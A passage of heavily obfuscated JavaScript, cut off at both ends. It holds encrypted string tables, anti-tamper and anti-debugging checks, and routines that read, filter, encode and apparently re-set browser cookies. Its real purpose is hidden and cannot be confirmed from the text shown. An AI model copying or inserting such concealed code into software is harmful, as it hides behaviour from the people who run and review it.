x70\x77\x36\x6e\x43\x6e\x33\x2f\x43\x71\x4d\x4f\x7a\x77\x70\x44\x44\x6f\x4d\x4b\x31\x4d\x45\x7a\x44\x75\x33\x7a\x43\x6f\x73\x4b\x36\x53\x30\x6e\x44\x71\x43\x63\x67\x48\x63\x4b\x66','\x57\x68\x6a\x43\x69\x69\x76\x43\x6f\x73\x4f\x37\x44\x73\x4b\x65\x51\x43\x6b\x55\x64\x58\x56\x41\x62\x51\x3d\x3d','\x77\x6f\x54\x43\x6a\x51\x68\x4b\x4a\x45\x4d\x3d','\x77\x34\x6b\x67\x50\x63\x4f\x39\x77\x71\x44\x44\x70\x69\x51\x3d','\x4b\x63\x4f\x32\x77\x72\x44\x43\x6e\x32\x72\x44\x6e\x73\x4b\x68\x43\x4d\x4b\x65\x77\x35\x48\x44\x6c\x73\x4b\x6b\x77\x71\x50\x44\x71\x67\x3d\x3d'];(function(_0x51c469,_0x201e2c){var _0x58b748=function(_0x2b57c2){while(--_0x2b57c2){_0x51c469['\x70\x75\x73\x68'](_0x51c469['\x73\x68\x69\x66\x74']());}};var _0xd2bce4=function(){var _0x1b1914={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51c5e2,_0x3afe0c,_0x3e1524,_0x58d8f6){_0x58d8f6=_0x58d8f6||{};var _0x2ec393=_0x3afe0c+'\x3d'+_0x3e1524;var _0x349940=0x0;for(var _0x349940=0x0,_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];_0x349940<_0x382bb5;_0x349940++){var _0x275a39=_0x51c5e2[_0x349940];_0x2ec393+='\x3b\x20'+_0x275a39;var _0x3d202e=_0x51c5e2[_0x275a39];_0x51c5e2['\x70\x75\x73\x68'](_0x3d202e);_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d202e!==!![]){_0x2ec393+='\x3d'+_0x3d202e;}}_0x58d8f6['\x63\x6f\x6f\x6b\x69\x65']=_0x2ec393;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x6f1713,_0x412457){_0x6f1713=_0x6f1713||function(_0x11636e){return _0x11636e;};var _0x3370f4=_0x6f1713(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x412457['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x27755f=function(_0x436122,_0x16bb96){_0x436122(++_0x16bb96);};_0x27755f(_0x58b748,_0x201e2c);return _0x3370f4?decodeURIComponent(_0x3370f4[0x1]):undefined;}};var _0x24a239=function(){var _0x1688a9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1688a9['\x74\x65\x73\x74'](_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x24a239;var _0x418540='';var _0x4b8a46=_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b8a46){_0x1b1914['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b8a46){_0x418540=_0x1b1914['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xd2bce4();}(_0x521f,0x91));var _0xf521=function(_0x51c469,_0x201e2c){_0x51c469=_0x51c469-0x0;var _0x58b748=_0x521f[_0x51c469];if(_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x459fac=function(){return this;};var _0xd2bce4=_0x459fac();var _0x1b1914='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xd2bce4['\x61\x74\x6f\x62']||(_0xd2bce4['\x61\x74\x6f\x62']=function(_0x51c5e2){var _0x3afe0c=String(_0x51c5e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3e1524=0x0,_0x58d8f6,_0x2ec393,_0x201347=0x0,_0x349940='';_0x2ec393=_0x3afe0c['\x63\x68\x61\x72\x41\x74'](_0x201347++);~_0x2ec393&&(_0x58d8f6=_0x3e1524%0x4?_0x58d8f6*0x40+_0x2ec393:_0x2ec393,_0x3e1524++%0x4)?_0x349940+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58d8f6>>(-0x2*_0x3e1524&0x6)):0x0){_0x2ec393=_0x1b1914['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2ec393);}return _0x349940;});}());var _0x382bb5=function(_0x275a39,_0x3d202e){var _0x6f1713=[],_0x412457=0x0,_0x11636e,_0x3370f4='',_0x27755f='';_0x275a39=atob(_0x275a39);for(var _0x436122=0x0,_0x16bb96=_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x436122<_0x16bb96;_0x436122++){_0x27755f+='\x25'+('\x30\x30'+_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x436122)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x275a39=decodeURIComponent(_0x27755f);for(var _0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x6f1713[_0x24a239]=_0x24a239;}for(_0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x412457=(_0x412457+_0x6f1713[_0x24a239]+_0x3d202e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a239%_0x3d202e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;}_0x24a239=0x0;_0x412457=0x0;for(var _0x1688a9=0x0;_0x1688a9<_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x1688a9++){_0x24a239=(_0x24a239+0x1)%0x100;_0x412457=(_0x412457+_0x6f1713[_0x24a239])%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;_0x3370f4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1688a9)^_0x6f1713[(_0x6f1713[_0x24a239]+_0x6f1713[_0x412457])%0x100]);}return _0x3370f4;};_0xf521['\x72\x63\x34']=_0x382bb5;_0xf521['\x64\x61\x74\x61']={};_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x418540=_0xf521['\x64\x61\x74\x61'][_0x51c469];if(_0x418540===undefined){if(_0xf521['\x6f\x6e\x63\x65']===undefined){var _0x4b8a46=function(_0x39e40e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e40e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x56376c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x56376c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x348572){if(!Boolean(~_0x348572)){return _0x348572;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x35ef7c){for(var _0x238793=0x0,_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x238793<_0x2cf2e1;_0x238793++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x35ef7c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b8a46(_0xf521)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf521['\x6f\x6e\x63\x65']=!![];}_0x58b748=_0xf521['\x72\x63\x34'](_0x58b748,_0x201e2c);_0xf521['\x64\x61\x74\x61'][_0x51c469]=_0x58b748;}else{_0x58b748=_0x418540;}return _0x58b748;};(function(){var _0x3e1df2=function(){var _0x51c469=!![];return function(_0x201e2c,_0x58b748){var _0x2b57c2=_0x51c469?function(){if(_0x58b748){var _0x3e242d=_0x58b748['\x61\x70\x70\x6c\x79'](_0x201e2c,arguments);_0x58b748=null;return _0x3e242d;}}:function(){};_0x51c469=![];return _0x2b57c2;};}();var _0x5373f3={'\x50\x46\x56':function _0x328f37(_0x1a4ab1,_0x5ba919){return _0x1a4ab1(_0x5ba919);},'\x63\x6b\x6f':function _0x5ae67f(_0x9e8ac8,_0x31a157){return _0x9e8ac8<_0x31a157;},'\x62\x54\x65':function _0x4e44b0(_0x27b43f){return _0x27b43f();},'\x56\x6f\x77':function _0x22ec1a(_0x557db4,_0x449c21){return _0x557db4!==_0x449c21;},'\x70\x53\x64':function _0x223b08(_0x105874,_0x858d96){return _0x105874/_0x858d96;},'\x6f\x79\x4d':function _0x58389c(_0x1317ad,_0x36709c){return _0x1317ad===_0x36709c;},'\x69\x6d\x4e':function _0x4bc627(_0x21a25a,_0x370789){return _0x21a25a>_0x370789;},'\x74\x59\x68':function _0xb3b23a(_0x120e5f,_0x5482a9){return _0x120e5f-_0x5482a9;},'\x47\x71\x51':function _0x1b85a0(_0x38a58b,_0x182908){return _0x38a58b==_0x182908;},'\x6c\x4d\x47':function _0x1fb2b2(_0x573d0f,_0x1173aa){return _0x573d0f==_0x1173aa;},'\x6a\x42\x49':function _0x3326bc(_0x3f1fb7,_0x11511c){return _0x3f1fb7!==_0x11511c;},'\x54\x70\x6c':function _0x5013ab(_0x2354d1,_0x36b783){return _0x2354d1(_0x36b783);},'\x56\x73\x6a':function _0x1a91ea(_0x2d55bc,_0x4393e2){return _0x2d55bc+_0x4393e2;},'\x57\x75\x5a':function _0x4056cf(_0x10c751,_0x17c145){return _0x10c751+_0x17c145;},'\x6f\x74\x79':function _0x15d85d(_0x248c37){return _0x248c37();},'\x51\x51\x43':function _0x3e932a(_0xc119ce,_0x4f7bcd){return _0xc119ce+_0x4f7bcd;}};var _0x419396=this[_0xf521('0x0', '\x41\x56\x4f\x50')];var _0x1d621e=_0x419396[_0xf521('0x1', '\x34\x45\x65\x2a')];var _0x45fac5='';var _0x43f505='';if(_0x5373f3[_0xf521('0x2', '\x34\x45\x65\x2a')](typeof _0x419396[_0xf521('0x3', '\x73\x4c\x5d\x53')],_0xf521('0x4', '\x4f\x5d\x5e\x45'))){_0x45fac5=_0x419396[_0xf521('0x5', '\x6a\x5d\x4f\x44')];_0x43f505=_0x45fac5[_0xf521('0x6', '\x41\x56\x4f\x50')];}var _0x505c44=_0x419396[_0xf521('0x7', '\x39\x46\x52\x43')];var _0x17891b=_0x419396[_0xf521('0x8', '\x33\x76\x33\x53')];var _0x30876c=new _0x419396[_0xf521('0x9', '\x61\x78\x65\x29')]()[_0xf521('0xa', '\x38\x23\x52\x35')]();var _0x118b76='';function _0x47e1b6(_0xc3c93e){var _0x2415c1={'\x4f\x59\x6e':function _0x577679(_0x58deb8,_0x2ccf35){return _0x58deb8<_0x2ccf35;},'\x48\x59\x58':function _0x36212d(_0x470159,_0x4eda4c){return _0x470159>>_0x4eda4c;},'\x69\x56\x72':function _0x1145ef(_0x4e17ee,_0x53a410){return _0x4e17ee&_0x53a410;},'\x51\x4a\x6a':function _0x4765a0(_0x4f4994,_0x5d5909){return _0x4f4994==_0x5d5909;},'\x6a\x4a\x62':function _0x4d9779(_0x2fe5ea,_0xf27a23){return _0x2fe5ea>>_0xf27a23;},'\x51\x45\x41':function _0x3db5a8(_0x5674d5,_0x65b060){return _0x5674d5|_0x65b060;},'\x68\x5a\x54':function _0xc73849(_0x121c5f,_0x29ed4d){return _0x121c5f>>_0x29ed4d;},'\x65\x4e\x79':function _0x6048d3(_0x4b6dbd,_0x553622){return _0x4b6dbd&_0x553622;},'\x4a\x52\x74':function _0x3a5ac4(_0x38910c,_0x2a0835){return _0x38910c==_0x2a0835;},'\x47\x64\x46':function _0x4b66da(_0x30d053,_0x1cecac){return _0x30d053&_0x1cecac;},'\x52\x4b\x4d':function _0x503f97(_0x3ff0cb,_0x3faf42){return _0x3ff0cb<<_0x3faf42;},'\x7a\x71\x44':function _0x5cf4e2(_0x4dad4f,_0x52925d){return _0x4dad4f&_0x52925d;},'\x6f\x75\x5a':function _0x2a325b(_0x5695ea,_0x17a497){return _0x5695ea>>_0x17a497;},'\x64\x6a\x73':function _0x49e198(_0x4b0f27,_0x2f8ec6){return _0x4b0f27&_0x2f8ec6;},'\x50\x4e\x50':function _0x6b2d39(_0x2ff4fa,_0x10454c){return _0x2ff4fa|_0x10454c;},'\x5a\x41\x4c':function _0xfbff90(_0x1dc5e2,_0x291139){return _0x1dc5e2>>_0x291139;},'\x6b\x54\x4d':function _0x5603a6(_0x58bfdf,_0x111b83){return _0x58bfdf&_0x111b83;}};var _0xc7ae86=_0xf521('0xb', '\x66\x69\x55\x45')[_0xf521('0xc', '\x61\x78\x65\x29')]('\x7c'),_0x25e85a=0x0;while(!![]){switch(_0xc7ae86[_0x25e85a++]){case'\x30':return _0x562879;continue;case'\x31':_0x562879='';continue;case'\x32':var _0x562879,_0x48571f,_0xdd421b;continue;case'\x33':_0x48571f=0x0;continue;case'\x34':while(_0x2415c1[_0xf521('0xd', '\x74\x2a\x35\x70')](_0x48571f,_0xdd421b)){var _0x58918c=_0xf521('0xe', '\x6e\x4c\x67\x59')[_0xf521('0xf', '\x49\x49\x62\x63')]('\x7c'),_0x50116c=0x0;while(!![]){switch(_0x58918c[_0x50116c++]){case'\x30':_0x562879+=_0xba3068[_0xf521('0x10', '\x30\x55\x38\x5e')](_0x2415c1[_0xf521('0x11', '\x53\x62\x59\x64')](_0x39b7f7,0x2));continue;case'\x31':_0x39b7f7=_0x2415c1[_0xf521('0x12', '\x24\x40\x4d\x29')](_0xc3c93e[_0xf521('0x13', '\x34\x45\x65\x2a')](_0x48571f++),0xff);continue;case'\x32':if(_0x2415c1[_0xf521('0x14', '\x78\x49\x42\x7a')](_0x48571f,_0xdd421b)){_0x562879+=_0xba3068[_0xf521('0x15', '\x76\x40\x49\x31')](_0x2415c1[_0xf521('0x16', '\x53\x62\x59\x64')](_0x39b7f7,0x2));_0x562879+=_0xba3068[_0xf521('0x17', '\x68\x32\x32\x58')](_0x2415c1[_0xf521('0x18', '\x45\x56\x58\x39')](_0x2415c1[_0xf521('0x19', '\x59\x39\x30\x56')](_0x39b7f7,0x3)<<0x4,_0x2415c1[_0xf521('0x1a', '\x30\x55\x38\x5e')](_0x2415c1[_0xf521('0x1b', '\x33\x76\x33\x53')](_0x29dd38,0xf0),0x4)));_0x562879+=_0xba3068[_0xf521('0x10', '\x30\x55\x38\x5e')](_0x2415c1[_0xf521('0x1c', '\x4d\x23\x6f\x5a')](_0x29dd38,0xf)<<0x2);_0x562879+='\x3d';break;}continue;case'\x33':if(_0x2415c1[_0xf521('0x1d', '\x25\x58\x32\x46')](_0x48571f,_0xdd421b)){_0x562879+=_0xba3068[_0xf521('0x1e', '\x36\x46\x35\x50')](_0x2415c1[_0xf521('0x1f', '\x38\x23\x52\x35')](_0x39b7f7,0x2));_0x562879+=_0xba3068[_0xf521('0x20', '\x41\x56\x4f\x50')](_0x2415c1[_0xf521('0x21', '\x25\x58\x32\x46')](_0x39b7f7,0x3)<<0x4);_0x562879+='\x3d\x3d';break;}continue;case'\x34':_0x562879+=_0xba3068[_0xf521('0x22', '\x53\x62\x59\x64')](_0x2415c1[_0xf521('0x23', '\x76\x40\x49\x31')](_0x2415c1[_0xf521('0x24', '\x67\x5d\x25\x44')](_0x2415c1[_0xf521('0x25', '\x33\x76\x33\x53')](_0x29dd38,0xf),0x2),_0x2415c1[_0xf521('0x26', '\x56\x25\x30\x44')](_0x2415c1[_0xf521('0x27', '\x59\x5e\x66\x79')](_0x3b8b56,0xc0),0x6)));continue;case'\x35':_0x29dd38=_0xc3c93e[_0xf521('0x28', '\x59\x39\x30\x56')](_0x48571f++);continue;case'\x36':_0x562879+=_0xba3068[_0xf521('0x29', '\x38\x23\x52\x35')](_0x2415c1[_0xf521('0x2a', '\x54\x31\x23\x66')](_0x2415c1[_0xf521('0x2b', '\x35\x30\x4e\x61')](_0x39b7f7,0x3)<<0x4,_0x2415c1[_0xf521('0x2c', '\x44\x4b\x58\x56')](_0x2415c1[_0xf521('0x2d', '\x36\x46\x35\x50')](_0x29dd38,0xf0),0x4)));continue;case'\x37':_0x562879+=_0xba3068[_0xf521('0x2e', '\x55\x4d\x53\x74')](_0x2415c1[_0xf521('0x2f', '\x21\x40\x42\x56')](_0x3b8b56,0x3f));continue;case'\x38':_0x3b8b56=_0xc3c93e[_0xf521('0x30', '\x76\x40\x49\x31')](_0x48571f++);continue;}break;}}continue;case'\x35':var _0xba3068=_0xf521('0x31', '\x78\x6e\x74\x6b');continue;case'\x36':_0xdd421b=_0xc3c93e[_0xf521('0x32', '\x59\x39\x30\x56')];continue;case'\x37':var _0x39b7f7,_0x29dd38,_0x3b8b56;continue;}break;}}function _0x5e9a67(_0x3e58c8){var _0x8c3b09=_0x3e1df2(this,function(){var _0x51c469=function(){return'\x64\x65\x76';},_0x201e2c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4a85f1=function(){var _0x459fac=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x459fac['\x74\x65\x73\x74'](_0x51c469['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd2bce4=function(){var _0x1b1914=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1b1914['\x74\x65\x73\x74'](_0x201e2c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x51c5e2=function(_0x3afe0c){var _0x3e1524=~-0x1>>0x1+0xff%0x0;if(_0x3afe0c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3e1524)){_0x58d8f6(_0x3afe0c);}};var _0x58d8f6=function(_0x2ec393){var _0x201347=~-0x4>>0x1+0xff%0x0;if(_0x2ec393['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x201347){_0x51c5e2(_0x2ec393);}};if(!_0x4a85f1()){if(!_0xd2bce4()){_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x51c5e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x8c3b09();var _0x5c86b7={'\x47\x48\x57':function _0x113e81(_0x3fd8b6,_0x1c1658){return _0x5373f3[_0xf521('0x33', '\x54\x53\x4f\x54')](_0x3fd8b6,_0x1c1658);}};return function(_0x24b4a8){_0x118b76+=_0x24b4a8;return _0x5c86b7[_0xf521('0x34', '\x54\x53\x4f\x54')](_0x3e58c8,_0x24b4a8);};}function _0xbcfeb1(){var _0x2167ac={'\x59\x4d\x49':function _0x3a5415(_0x3ae4ee,_0x2aad4a){return _0x3ae4ee<_0x2aad4a;},'\x4d\x4c\x6e':function _0x56a051(_0xe5e294){return _0xe5e294();}};var _0x2da85d=_0xf521('0x35', '\x53\x62\x59\x64')[_0xf521('0x36', '\x29\x5e\x51\x46')]('\x7c'),_0x406191=0x0;while(!![]){switch(_0x2da85d[_0x406191++]){case'\x30':return _0x3d1a8a;continue;case'\x31':for(var _0x1b4802=0x0;_0x2167ac[_0xf521('0x37', '\x4f\x58\x26\x4d')](_0x1b4802,_0x2e19ff[_0xf521('0x38', '\x6a\x5d\x4f\x44')]);_0x1b4802++){var _0x1c46ad=_0x2e19ff[_0x1b4802][_0xf521('0x39', '\x6a\x5d\x4f\x44')](0x0,_0x2e19ff[_0x1b4802][_0xf521('0x3a', '\x4d\x23\x6f\x5a')]('\x3d'));var _0x1680c2=_0x2e19ff[_0x1b4802][_0xf521('0x3b', '\x53\x6e\x75\x4f')](_0x2e19ff[_0x1b4802][_0xf521('0x3c', '\x49\x38\x69\x23')]('\x3d')+0x1,_0x2e19ff[_0x1b4802][_0xf521('0x3d', '\x4f\x58\x26\x4d')]);if(_0xc8209d[_0xf521('0x3e', '\x6f\x35\x4d\x25')](_0x1c46ad)){_0x3d1a8a[_0x3d1a8a[_0xf521('0x3f', '\x49\x38\x69\x23')]]=_0x1680c2;}}continue;case'\x32':var _0x2e19ff=_0x1d621e[_0xf521('0x40', '\x55\x4d\x53\x74')][_0xf521('0x41', '\x6a\x5d\x4f\x44')]('\x3b');continue;case'\x33':var _0xc8209d=new _0x419396[_0xf521('0x42', '\x6e\x4b\x25\x35')](_0xf521('0x43', '\x59\x5e\x66\x79'));continue;case'\x34':_0x2167ac[_0xf521('0x44', '\x6e\x4b\x25\x35')](_0x517d8a);continue;case'\x35':var _0x3d1a8a=new _0x419396[_0xf521('0x45', '\x53\x62\x59\x64')]();continue;}break;}}function _0x260261(_0xb03137){var _0x160e26={'\x78\x70\x72':function _0x339e9d(_0x2246d5,_0x164408){return _0x2246d5(_0x164408);},'\x59\x59\x4b':function _0x5a5ba0(_0x433d99,_0x3466a3){return _0x433d99(_0x3466a3);},'\x7a\x50\x63':function _0x4c4ee4(_0x306527,_0x340d52){return _0x306527+_0x340d52;},'\x74\x71\x64':function _0x197753(_0x221b9d,_0x338095){return _0x221b9d+_0x338095;},'\x57\x78\x6c':function _0x3204d5(_0x49e7a1,_0x2748b4){return _0x49e7a1+_0x2748b4;},'\x69\x71\x42':function _0x3fc674(_0x5d345b,_0x455e9e){return _0x5d345b+_0x455e9e;},'\x59\x65\x66':function _0x5345e4(_0x1e1269){return _0x1e1269();},'\x52\x74\x4a':function _0x460528(_0x2358a0){return _0x2358a0();},'\x54\x54\x61':function _0x400728(_0x4ce40e,_0x165418){return _0x4ce40e<_0x165418;},'\x76\x62\x45':function _0xf36c0c(_0x393238,_0x3e04db){return _0x393238(_0x3e04db);},'\x64\x53\x59':function _0x5100de(_0x86214,_0x522ea0){return _0x86214+_0x522ea0;},'\x7a\x73\x65':function _0x2c57f8(_0x33c348,_0x57cda1,_0x16240f,_0x37631f){return _0x33c348(_0x57cda1,_0x16240f,_0x37631f);},'\x54\x50\x76':function _0x5937db(_0x55f0d5,_0x2975d6){return _0x55f0d5%_0x2975d6;}};var _0x2792c6=_0xf521('0x46', '\x6e\x4b\x25\x35')[_0xf521('0x41', '\x6a\x5d\x4f\x44')]('\x7c'),_0x41d079=0x0;while(!![]){switch(_0x2792c6[_0x41d079++]){case'\x30':var _0x4c344a='';continue;case'\x31':_0x521f[_0xf521('0x47', '\x49\x38\x69\x23')](_0x160e26[_0xf521('0x48', '\x24\x40\x4d\x29')](btoa,_0xb03137));continue;case'\x32':_0x2bdfaa=_0x160e26[_0xf521('0x49', '\x35\x30\x4e\x61')](btoa,_0x160e26[_0xf521('0x4a', '\x78\x6e\x74\x6b')](_0x160e26[_0xf521('0x4b', '\x6f\x35\x4d\x25')](_0x160e26[_0xf521('0x4c', '\x35\x30\x4e\x61')](_0x160e26[_0xf521('0x4d', '\x6f\x35\x4d\x25')](_0xf521(_0x521f[_0xf521('0x4e', '\x39\x38\x40\x4d')]-0x1,_0x17cf82[_0xf521('0x4f', '\x21\x40\x42\x56')](0x0,0x5)),_0xf521('0x50', '\x44\x62\x74\x67')),_0x847f65),_0xf521('0x51', '\x53\x62\x59\x64')),_0x4c344a));continue;case'\x33':var _0x847f65=_0x1afa89[_0xf521('0x52', '\x61\x55\x78\x4f')]();continue;case'\x34':_0x160e26[_0xf521('0x53', '\x46\x33\x47\x72')](_0x517d8a);continue;case'\x35':var _0x53344f=_0x160e26[_0xf521('0x54', '\x39\x46\x52\x43')](_0xbcfeb1);continue;case'\x36':for(var _0x27c577=0x0;_0x160e26[_0xf521('0x55', '\x39\x38\x40\x4d')](_0x27c577,_0x53344f[_0xf521('0x56', '\x38\x23\x52\x35')]);_0x27c577++){_0x1afa89[_0x27c577]=_0x160e26[_0xf521('0x57', '\x61\x78\x65\x29')](_0x4e7f0f,_0x160e26[_0xf521('0x58', '\x68\x32\x32\x58')](_0xb03137,_0x53344f[_0x27c577]));}continue;case'\x37':_0x160e26[_0xf521('0x59', '\x41\x56\x4f\x50')](_0x193c02,_0xf521('0x5a', '\x6e\x4b\x25\x35'),_0x2bdfaa,0x14);continue;case'\x38':for(var _0x27c577=0x0;_0x27c577<_0x17cf82[_0xf521('0x5b', '\x74\x2a\x35\x70')];_0x27c577++){_0x4c344a+=_0x160e26[_0xf521('0x5c', '\x78\x49\x42\x7a')](_0x17cf82[_0xf521('0x5d', '\x6a\x5d\x4f\x44')](_0x27c577),_0x847f65[_0xf521('0x5e', '\x35\x30\x4e\x61')](_0x160e26[_0xf521('0x5f', '\x55\x4d\x53\x74')](_0x27c577,_0x847f65[_0xf521('0x60', '\x6f\x63\x6d\x25')])))[_0xf521('0x61', '\x4d\x23\x6f\x5a')](0x10);}continue;case'\x39':_0x517d8a();continue;case'\x31\x30':_0x521f[_0xf521('0x62', '\x6f\x35\x4d\x25')]();continue;case'\x31\x31':var _0x1afa89=new _0x419396[_0xf521('0x63', '\x6a\x53\x66\x64')](_0x53344f[_0xf521('0x64', '\x53\x62\x59\x64')]);continue;case'\x31\x32':var _0xe911b4='\x55\xea\xcc\x05\x13\xf4\xb0\x50';var _0x91ab10=_0xe911b4['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x9c5111=_0xe911b4['\x73\x75\x62\x73\x74\x72'](0x1);var _0xbd9ee8='\xdd\x43\xd6\x57\x6c\x77\xc4\x6d';var _0x855357=0x2;var _0xf042fd=0x0;var _0x35e578=[];for(var _0x19565e=0x0;_0x19565e<_0xbd9ee8['\x6c\x65\x6e\x67\x74\x68'];_0x19565e++){_0x35e578['\x70\x75\x73\x68'](_0x19565e);}var _0x6fec89=_0x35e578.map(function(_0xb90338){return (_0x35e578[_0xb90338]%_0x855357)?'':_0xbd9ee8[_0xb90338];})['\x6a\x6f\x69\x6e']('');var _0x6a1377=_0x35e578.map(function(_0xfbfaf2){return (_0x35e578[_0xfbfaf2]%_0x855357)?_0xbd9ee8[_0xfbfaf2]:'';})['\x6a\x6f\x69\x6e']('');var _0xbe0d85=[];for(var _0x4dc46d=0x0;_0x4dc46d<_0x6fec89['\x6c\x65\x6e\x67\x74\x68']+_0x6a1377['\x6c\x65\x6e\x67\x74\x68'];_0x4dc46d++){_0xbe0d85['\x70\x75\x73\x68'](_0x4dc46d);}var _0xbe0ed7=_0xbe0d85.map(function(_0xc72b1b){return _0xc72b1b%_0x855357==_0xf042fd?_0x6fec89[_0xc72b1b/_0x855357]:_0x6a1377[_0xc72b1b/_0x855357|_0xf042fd];})['\x6a\x6f\x69\x6e']('');var _0xf8a832='\x33\x20\x79\xf9\x6b\x60\xa0\xaf';var _0x530961='';var _0x42162a='';for (var 